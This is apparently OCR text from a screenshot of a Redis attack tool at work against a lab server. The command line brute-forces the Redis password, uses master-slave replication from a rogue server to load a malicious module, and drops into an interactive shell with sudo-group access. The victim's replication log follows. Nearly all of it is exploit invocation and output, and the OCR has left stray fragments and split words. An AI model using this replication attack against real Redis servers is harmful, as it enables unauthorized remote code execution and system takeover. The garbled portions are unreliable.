 (´▽`)/ >python redis-attack.py -r 192.168.128.157 -L 192.168.128.1 --brute
RABR
Redis-Attack By Replication(linux:4.x/5.x win:>=2.8) author:0671
[*] Connecting to  192.168.128.157:6379...
[+] Successfully found password: 1234
[*] Redis version: 5.0.9
[*] Redis os: Linux 4.15.0-132-generic x86_64
[*] Redis arch_bits: 64
[√] Can use master-slave replication to import the RedisModule to attack the re
dis
[*] Setting filename
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.128.157:6379
[*] Saveing dbdata
[+] Accepted connection from 192.168.128.157:6379
[*] Start listening on 192.168.128.1:16379
[*] Tring to run payload
[+] Accepted connection from 192.168.128.157:45720
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ id
cuid=1000(he) gid=1000(he) groups=1000(he),4(adm),24(cdrom),27(sudo),30(dip),46
(plugdev),113(lpadmin),128(sambashare)
$
DVD
Recent
Home
he@Ubu
he@Ub
he@Ubuntu1606-1: ~/redis-5.0.9/src/1/3
9ce1ea0d75af21fad24e389bc3a5480693615dc:1).
38268:S 03 Jul 2021 05:27:22.448 * Full resync from master: ZZZZZZZZZZZZZZZZZZZZ
ZZZZZZZZZZZZZZZZZZZZ:0
38268:S 03 Jul 2021 05:27:22.448 * Discarding previously cached master state.
38268:S 03 Jul 2021 05:27:22.448 * MASTER <-> REPLICA sync: receiving 44320 byte
s from master
38268:S 03 Jul 2021 05:27:22.452 * MASTER <-> REPLICA sync: Flushing old data
38268:S 03 Jul 2021 05:27:22.452 * MASTER <-> REPLICA sync: Loading DB in memory
38268:S 03 Jul 2021 05:27:22.452 # Wrong signature trying to load DB from file
38268:S 03 Jul 2021 05:27:22.452 # Failed trying to load the MASTER synchronizat
ion DB from disk
38268:S 03 Jul 2021 05:27:23.438 * Connecting to MASTER 192.168.128.1:16379
38268:S 03 Jul 2021 05:27:23.438 * MASTER <-> REPLICA sync started
38268:S 03 Jul 2021 05:27:23.438 * Non blocking connect for SYNC fired the event
.
38268:S 03 Jul 2021 05:27:24.449 # Module ./exp.so initialization failed. Module
 not loaded
38268:M 03 Jul 2021 05:27:24.453 # Setting secondary replication ID to 39ce1ea0d
75af21fad24e389bc3a5480693615dc, valid up to offset: 1. New replication ID is 4c
9c41c451ca9a4fbb6cee4a3136ade90307cb61
38268:M 03 Jul 2021 05:27:24.453 * MASTER MODE enabled (user request from 'id=16
 addr=192.168.128.1:5673 fd=8 name= age=6 idle=0 flags=N db=0 sub=0 psub=0 multi
=-1 qbuf=34 qbuf-free=32734 obl=0 oll=0 omem=0 events=r cmd=slaveof')